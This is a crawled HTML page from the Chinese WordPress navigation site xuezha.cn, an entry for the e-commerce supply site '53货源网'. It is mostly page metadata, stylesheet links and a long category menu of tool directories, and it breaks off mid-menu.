

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xuezha.cn/sites/2006.html
body_size: 13968
content:
<!DOCTYPE html><html lang="zh-Hans" class=""><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>53货源网官网,新媒体人常用和必备的工具导航,整合了各种工具资源、自媒体平台、数据分析、运营营销、学习创业等常用的网站,让新媒体人更快地获取有用的知识。 - 学渣网</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="学渣网,学渣新媒体导航,新媒体导航,自媒体导航,淘客导航,创业者导航,新媒体热点,新媒体助手,新媒体,学渣导航,学渣,电商货源,53货源网官网,53货源网推荐, 53货源网分享, 电商货源资源,网址推荐,有用网站,学渣网" /><meta name="description" content="新媒体人常用和必备的工具导航,整合了各种工具资源、自媒体平台、数据分析、运营营销、学习创业等常用的网站,让新媒体人更快地获取有用的知识。" /><meta property="og:type" content="article"><meta property="og:url" content="https://www.xuezha.cn/sites/2006.html"/><meta property="og:title" content="53货源网官网,新媒体人常用和必备的工具导航,整合了各种工具资源、自媒体平台、数据分析、运营营销、学习创业等常用的网站,让新媒体人更快地获取有用的知识。 - 学渣网"><meta property="og:description" content="新媒体人常用和必备的工具导航,整合了各种工具资源、自媒体平台、数据分析、运营营销、学习创业等常用的网站,让新媒体人更快地获取有用的知识。"><meta property="og:image" content="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.53shop.com/"><meta property="og:site_name" content="学渣网"><link rel="shortcut icon" href="https://www.xuezha.cn/wp-content/uploads/2024/11/1732610697-favicon.ico"><link rel="apple-touch-icon" href="https://www.xuezha.cn/wp-content/uploads/2024/11/1732610697-favicon.ico"><!--[if IE]><script src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/js/html5.min.js"></script><![endif]--><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//lf9-cdn-tos.bytecdntp.com' /><link rel='dns-prefetch' href='//lf6-cdn-tos.bytecdntp.com' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='bootstrap-css' href='https://www.xuezha.cn/wp-content/themes/onenav-8/assets/css/bootstrap.min.css?ver=5.20' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://www.xuezha.cn/wp-content/themes/onenav-8/assets/css/swiper-bundle.min.css?ver=5.20' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://www.xuezha.cn/wp-content/themes/onenav-8/assets/css/jquery.fancybox.min.css?ver=5.20' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-css' href='https://www.xuezha.cn/wp-content/themes/onenav-8/assets/css/iconfont.css?ver=5.20' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//lf9-cdn-tos.bytecdntp.com/cdn/expire-1-M/font-awesome/5.15.4/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome4-css' href='//lf6-cdn-tos.bytecdntp.com/cdn/expire-1-M/font-awesome/5.15.4/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://www.xuezha.cn/wp-content/themes/onenav-8/assets/css/main.min.css?ver=5.20' type='text/css' media='all' /><script type="text/javascript" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/js/jquery.min.js?ver=5.20" id="jquery-js"></script><link rel="canonical" href="https://www.xuezha.cn/sites/2006.html" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.xuezha.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xuezha.cn%2Fsites%2F2006.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.xuezha.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xuezha.cn%2Fsites%2F2006.html&#038;format=xml" /><script> var __default_c = "io-grey-mode"; var __night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); try { if (__night === "0" || (!__night && window.matchMedia("(prefers-color-scheme: dark)").matches)) { document.documentElement.classList.add("io-black-mode"); } } catch (_) {}</script><style>:root{--main-aside-basis-width:220px;--home-max-width:1600px;--main-radius:12px;--main-max-width:1260px;}.io-black-mode .page-header.big { background: rgba(34,36,37,0); } .page-header.big { background: rgba(255,255,255,0); } .navbar-nav .menu-item-286 a{background: #ff8116;border-radius: 50px!important;padding: 5px 10px!important;margin: 5px 0!important;color: #fff!important;} .navbar-nav .menu-item-286 a i{position: absolute;top: 0;right: -10px;color: #f13522;} .io-black-mode .navbar-nav .menu-item-286 a{background: #ce9412;} .io-black-mode .navbar-nav .menu-item-286 a i{color: #fff;} </style></head><body class="wp-singular sites-template-default single single-sites postid-2006 wp-theme-onenav-8 container-body sidebar_no sites aside-min"><header class="main-header header-fixed"><div class="header-nav blur-bg"><nav class="switch-container container-header nav-top header-center d-flex align-items-center h-100 container"><div class="navbar-logo mr-4"><a href="https://www.xuezha.cn" class="logo-expanded"><img src="https://www.xuezha.cn/wp-content/uploads/2024/11/1732610689-16498228.png" height="36" switch-src="https://www.xuezha.cn/wp-content/uploads/2024/11/1732610689-16498228.png" is-dark="false" alt="学渣网"></a></div><div class="navbar-header-menu"><ul class="nav navbar-header d-none d-md-flex mr-3"><li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://www.xuezha.cn/link"><i class="fas fa-rocket icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li><li id="menu-item-33386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33386"><a href="https://www.xuezha.cn/contribute"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>投稿收录</span></a></li><li id="menu-item-3412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3412"><a href="https://www.xuezha.cn/hotnews/"><i class="iconfont icon-chart-box icon-fw icon-lg mr-2"></i><span>今日热榜</span></a></li><li id="menu-item-4545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4545"><a href="https://www.xuezha.cn/rankings"><i class="fas fa-chart-line icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://so.xuezha.cn"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>极简模式</span></a></li><li class="menu-item io-menu-fold hide"><a href="javascript:void(0);"><i class="iconfont icon-dian"></i></a><ul class="sub-menu"></ul></li></ul></div><div class="flex-fill"></div><ul class="nav header-tools position-relative"><li class="header-icon-btn nav-search"><a href="javascript:" class="search-ico-btn nav-search-icon" data-toggle-div data-target="#search-modal" data-z-index="101"><i class="search-bar"></i></a></li></ul><div class="d-block d-md-none menu-btn" data-toggle-div data-target=".mobile-nav" data-class="is-mobile" aria-expanded="false"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></div></nav></div></header><div class="mobile-header"><nav class="mobile-nav"><ul class="menu-nav mb-4"><li id="menu-item-681" class="iconfont icon-search menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="#search"><i class="iconfont icon-google icon-fw icon-lg mr-2"></i><span>搜索</span></a></li><li id="menu-item-5487" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-5487"><a href="https://www.xuezha.cn/favorites/ai"><i class="fas fa-font icon-fw icon-lg mr-2"></i><span>AI工具集</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5493"><a href="https://www.xuezha.cn/favorites/aidh"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI对话聊天</span></a></li><li id="menu-item-5489" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5489"><a href="https://www.xuezha.cn/favorites/aixz"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI写作工具</span></a></li><li id="menu-item-5488" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5488"><a href="https://www.xuezha.cn/favorites/ainr"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI内容检测</span></a></li><li id="menu-item-5490" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5490"><a href="https://www.xuezha.cn/favorites/aibg"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI办公工具</span></a></li><li id="menu-item-5491" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5491"><a href="https://www.xuezha.cn/favorites/aitx"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI图像工具</span></a></li><li id="menu-item-5492" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5492"><a href="https://www.xuezha.cn/favorites/aixx"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI学习网站</span></a></li><li id="menu-item-5494" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5494"><a href="https://www.xuezha.cn/favorites/aikf"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI开发框架</span></a></li><li id="menu-item-5495" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5495"><a href="https://www.xuezha.cn/favorites/aits"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>Ai提示指令</span></a></li><li id="menu-item-5496" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5496"><a href="https://www.xuezha.cn/favorites/aibc"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI编程工具</span></a></li><li id="menu-item-5497" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5497"><a href="https://www.xuezha.cn/favorites/aisp"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI视频工具</span></a></li><li id="menu-item-5498" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5498"><a href="https://www.xuezha.cn/favorites/aixl"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI训练模型</span></a></li><li id="menu-item-5499" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5499"><a href="https://www.xuezha.cn/favorites/aisj"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI设计工具</span></a></li><li id="menu-item-5500" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5500"><a href="https://www.xuezha.cn/favorites/aiyy"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI语言翻译</span></a></li><li id="menu-item-5501" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5501"><a href="https://www.xuezha.cn/favorites/aiyp"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI音频工具</span></a></li></ul></li><li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-803"><a href="https://www.xuezha.cn/favorites/meiti"><i class="iconfont icon-twitter icon-fw icon-lg mr-2"></i><span>媒体平台</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-769"><a href="https://www.xuezha.cn/favorites/neirong"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>内容分发</span></a></li><li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1153"><a href="https://www.xuezha.cn/favorites/boke"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>博客导航</span></a></li><li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1169"><a href="https://www.xuezha.cn/favorites/luntan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>论坛导航</span></a></li><li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1219"><a href="https://www.xuezha.cn/favorites/wenda"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>问答平台</span></a></li><li id="menu-item-1230" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1230"><a href="https://www.xuezha.cn/favorites/jiaoyi"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>交易出售</span></a></li><li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1419"><a href="https://www.xuezha.cn/favorites/qukuailian"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>区 块 链</span></a></li></ul></li><li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-1306"><a href="https://www.xuezha.cn/favorites/tansuo"><i class="far fa-paper-plane icon-fw icon-lg mr-2"></i><span>探索发现</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1307"><a href="https://www.xuezha.cn/favorites/zaixian"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>在线工具</span></a></li><li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1308"><a href="https://www.xuezha.cn/favorites/jiexi"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>解析工具</span></a></li><li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1517"><a href="https://www.xuezha.cn/favorites/quzhan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>趣站</span></a></li><li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1207"><a href="https://www.xuezha.cn/favorites/dangan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>互联网档案馆</span></a></li><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1309"><a href="https://www.xuezha.cn/favorites/wenzi"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>文字处理</span></a></li><li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1310"><a href="https://www.xuezha.cn/favorites/kaifa"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>编程开发</span></a></li><li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1497"><a href="https://www.xuezha.cn/favorites/chuanshu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>文件传输</span></a></li></ul></li><li id="menu-item-828" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-828"><a href="https://www.xuezha.cn/favorites/xiezuo"><i class="fas fa-book icon-fw icon-lg mr-2"></i><span>写作撰稿</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-829"><a href="https://www.xuezha.cn/favorites/zhushou"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>写作助手</span></a></li><li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-830"><a href="https://www.xuezha.cn/favorites/paiban"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>排版工具</span></a></li><li id="menu-item-1430" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1430"><a href="https://www.xuezha.cn/favorites/peitu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>配图网站</span></a></li><li id="menu-item-1429" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1429"><a href="https://www.xuezha.cn/favorites/linggan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>灵感来源</span></a></li><li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1246"><a href="https://www.xuezha.cn/favorites/biaoqing"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>表情包</span></a></li><li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1446"><a href="https://www.xuezha.cn/favorites/yingshi"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>影视</span></a></li><li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1447"><a href="https://www.xuezha.cn/favorites/yinyue"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>音乐</span></a></li></ul></li><li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-844"><a href="https://www.xuezha.cn/favorites/fenxi"><i class="iconfont icon-tubiaopeizhi icon-fw icon-lg mr-2"></i><span>数据分析</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-848"><a href="https://www.xuezha.cn/favorites/redian"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>热点数据</span></a></li><li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-849"><a href="https://www.xuezha.cn/favorites/yuqing"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>舆情数据</span></a></li><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-845"><a href="https://www.xuezha.cn/favorites/weixin"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>数据工具</span></a></li><li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-846"><a href="https://www.xuezha.cn/favorites/douyin"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>抖音数据</span></a></li><li id="menu-item-847" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-847"><a href="https://www.xuezha.cn/favorites/sjtj"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>数据统计</span></a></li><li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-870"><a href="https://www.xuezha.cn/favorites/biaodan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>表单工具</span></a></li></ul></li><li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-812"><a href="https://www.xuezha.cn/favorites/yunying"><i class="fab fa-unity icon-fw icon-lg mr-2"></i><span>运营营销</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1194"><a href="https://www.xuezha.cn/favorites/gglm"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>广告联盟</span></a></li><li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-842"><a href="https://www.xuezha.cn/favorites/liebian"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>裂变增长</span></a></li><li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-820"><a href="https://www.xuezha.cn/favorites/xmxz"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>项目协作</span></a></li><li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-813"><a href="https://www.xuezha.cn/favorites/h5"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>H5场景</span></a></li><li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1101"><a href="https://www.xuezha.cn/favorites/erweima"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>二维码</span></a></li><li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1103"><a href="https://www.xuezha.cn/favorites/duan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>短网址</span></a></li><li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1102"><a href="https://www.xuezha.cn/favorites/moniqi"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>模拟器</span></a></li><li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-815"><a href="https://www.xuezha.cn/favorites/naotu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>思维脑图</span></a></li></ul></li><li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-835"><a href="https://www.xuezha.cn/favorites/sheji"><i class="far fa-gem icon-fw icon-lg mr-2"></i><span>设计素材</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-854"><a href="https://www.xuezha.cn/favorites/tupian"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>图片处理</span></a></li><li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-836"><a href="https://www.xuezha.cn/favorites/zuotu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>在线做图</span></a></li><li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-853"><a href="https://www.xuezha.cn/favorites/logo"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>图标Logo</span></a></li><li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-857"><a href="https://www.xuezha.cn/favorites/tuku"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>高清图库</span></a></li><li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-851"><a href="https://www.xuezha.cn/favorites/ppt"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>PPT模板</span></a></li><li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-871"><a href="https://www.xuezha.cn/favorites/spcl"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>视频处理</span></a></li><li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1524"><a href="https://www.xuezha.cn/favorites/wendang"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>文档转换</span></a></li><li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-855"><a href="https://www.xuezha.cn/favorites/ziti"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>字体</span></a></li><li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-856"><a href="https://www.xuezha.cn/favorites/yinxiao"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>音效</span></a></li></ul></li><li id="menu-item-822" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-822"><a href="https://www.xuezha.cn/favorites/xuexi"><i class="fas fa-upload icon-fw icon-lg mr-2"></i><span>学习提升</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1128"><a href="https://www.xuezha.cn/favorites/xueshu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>学术资料</span></a></li><li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1036"><a href="https://www.xuezha.cn/favorites/zonghe"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>综合课堂</span></a></li><li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-823"><a href="https://www.xuezha.cn/favorites/zhishi"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>知识付费</span></a></li><li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1033"><a href="https://www.xuezha.cn/favorites/daxue"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>大学教育</span></a></li><li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1032"><a href="https://www.xuezha.cn/favorites/waiyu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>外语学习</span></a></li><li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1031"><a href="https://www.xuezha.cn/favorites/chufang"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>厨房美食</span></a></li><li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1034"><a href="https://www.xuezha.cn/favorites/zhuangxiu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>家居装修</span></a></li><li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1035"><a href="https://www.xuezha.cn/favorites/sheying"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>摄影教程</span></a></li><li id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1038"><a href="https://www.xuezha.cn/favorites/ruanjian"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>技术软件</span></a></li></ul></li><li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-favorites current-sites-ancestor menu-item-has-children menu-item-1937"><a href="https://www.xuezha.cn/favorites/dianshang"><i class="fab fa-aws icon-fw icon-lg mr-2"></i><span>电商导航</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1943" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1943"><a href="https://www.xuezha.cn/favorites/zixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>电商资讯</span></a></li><li id="menu-item-1941" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1941"><a href="https://www.xuezha.cn/favorites/wangzhan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>电商网站</span></a></li><li id="menu-item-1942" class="menu-item menu-item-type-taxonomy menu-item-object-favorites current-sites-ancestor current-menu-parent current-sites-parent menu-item-1942"><a href="https://www.xuezha.cn/favorites/huoyuan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>电商货源</span></a></li><li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1940"><a href="https://www.xuezha.cn/favorites/shuju"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>电商数据</span></a></li><li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1938"><a href="https://www.xuezha.cn/favorites/kuaid"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>快递物流</span></a></li><li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1939"><a href="https://www.xuezha.cn/favorites/dszp"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>电商招聘</span></a></li><li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-2696"><a href="https://www.xuezha.cn/favorites/lmgf"><i class="iconfont icon-category icon-fw icon-lg 